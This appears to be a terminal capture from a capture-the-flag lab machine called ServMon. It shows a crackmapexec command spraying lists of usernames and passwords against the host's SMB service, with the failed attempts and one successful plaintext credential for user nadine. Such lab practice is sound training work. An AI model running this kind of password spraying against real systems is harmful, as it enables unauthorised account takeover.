 ~/Desktop/boxes/servmon
❯ crackmapexec smb 10.129.227.77 -u users.txt -p Passwords.txt --continue-on-success
SMB 10.129.227.77 445 SERVMON [*] Windows 10.0 Build 17763 x64 (name:SERVMON) (domain:ServMon) (signing:False) (SMBv1:False)
SMB 10.129.227.77 445 SERVMON [-] ServMon\nathan:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [-] ServMon\nadine:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [-] ServMon\nathan:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [-] ServMon\nadine:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.129.227.77 445 SERVMON [-] ServMon\nadine:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [-] ServMon\nathan:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [+] ServMon\nadine:L1k3B1gBut7s@W0rk
SMB 10.129.227.77 445 SERVMON [-] ServMon\nathan:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [-] ServMon\nathan:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.129.227.77 445 SERVMON [-] ServMon\nathan:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE